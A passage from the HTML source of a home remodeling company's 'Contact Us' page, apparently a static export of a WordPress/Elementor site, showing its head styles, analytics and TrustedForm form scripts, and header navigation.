

==== contact-us.html @ 0bd4cec9 "Initial commit of localized standalone site" ====
<!DOCTYPE html><html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Contact Us - Home Remodeling</title>
<meta name="robots" content="max-image-preview:large">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Feed" href="https://rebuildmyplace.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Comments Feed" href="https://rebuildmyplace.com/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Home Comments Feed" href="https://rebuildmyplace.com/home/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rebuildmyplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebuildmyplace.com%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rebuildmyplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebuildmyplace.com%2F&amp;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="hostinger-reach-subscription-block-css" href="css/subscription.css" media="all">
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<link rel="stylesheet" id="elementor-post-16-css" href="css/post-16.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="css/widget-nav-menu.min.css" media="all">
<link rel="stylesheet" id="widget-icon-box-css" href="css/widget-icon-box.min.css" media="all">
<link rel="stylesheet" id="widget-form-css" href="css/widget-form.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="css/widget-icon-list.min.css" media="all">
<link rel="stylesheet" id="e-popup-css" href="css/popup.min.css" media="all">
<link rel="stylesheet" id="widget-image-box-css" href="css/widget-image-box.min.css" media="all">
<link rel="stylesheet" id="elementor-post-10-css" href="css/post-10.css" media="all">
<link rel="stylesheet" id="elementor-post-23-css" href="css/post-23.css" media="all">
<link rel="stylesheet" id="elementor-post-73-css" href="css/post-73.css" media="all">
<link rel="stylesheet" id="elementor-post-2379-css" href="css/post-2379.css" media="all">
<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746947210" media="all">
<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1746954280" media="all">
<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746952484" media="all">
<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rebuildmyplace.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://rebuildmyplace.com/wp-json/wp/v2/pages/10"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rebuildmyplace.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9.4">
<link rel="canonical" href="https://rebuildmyplace.com/">
<link rel="shortlink" href="https://rebuildmyplace.com/">
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HN2STKCMRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HN2STKCMRK');
</script>
        <style>
            .elementor-nav-menu a { color: #333 !important; }
            .elementor-nav-menu a:hover, .elementor-nav-menu a.elementor-item-active { color: #007bff !important; }
            .elementor-location-header { background-color: #fff !important; box-shadow: 0 2px 10px rgba(0,0,0,0.1); }
            /* Specific fix for transparent headers */
            header, .elementor-section-wrap > section:first-child { background-color: #fff !important; }
            .elementor-menu-toggle { color: #333 !important; }
        </style>
        </head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-10 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-10">

<meta name="generator" content="Elementor 4.0.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>document.addEventListener("DOMContentLoaded", function() {
    // Wait for the TrustedForm fields to be populated
    function updateTrustedFormFields() {
        var certUrlField = document.getElementById("xxTrustedFormCertUrl_0");
        var tokenField = document.getElementById("xxTrustedFormToken_0");
        var targetCertUrlField = document.getElementById("form-field-xxTrustedFormCertUrl");
        
        // Ensure both TrustedForm fields exist
        if (certUrlField && tokenField && targetCertUrlField) {
            var certUrl = certUrlField.value;
            
            // Check if the certUrl has a value and set it in the Elementor hidden field
            if (certUrl) {
                document.getElementById("form-field-xxTrustedFormCertUrl").value = certUrl;
                console.log("TrustedForm Cert URL set in Elementor field: "+certUrl);
            } else {
                console.error("Certificate URL is empty. Retrying...");
                setTimeout(updateTrustedFormFields, 500); // Retry after a short delay
            }
        } else {
            console.error("TrustedForm fields not found. Retrying...");
            setTimeout(updateTrustedFormFields, 500); // Retry after a short delay
        }
    }

    // Call the function to start checking for the TrustedForm fields
    updateTrustedFormFields();
});
</script>



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23" class="elementor elementor-23 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2d73a6d e-flex e-con-boxed e-con e-parent" data-id="2d73a6d" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9dcdad3 e-con-full e-flex e-con e-child" data-id="9dcdad3" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-107e227 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="107e227" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img src="images/coretex_logo.png" title="" alt="" loading="lazy">				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45e3cd0 e-con-full e-flex e-con e-child" data-id="45e3cd0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-e494bd4 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e494bd4" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;><path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;><\/path><\/svg>&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e494bd4" class="elementor-nav-menu">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e494bd4" class="elementor-nav-menu">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8df97f6 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8df97f6" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-78ee625 elementor-widget elementor-widget-button" data-id="78ee625" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://navajowhite-stingray-996180.hostingersite.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
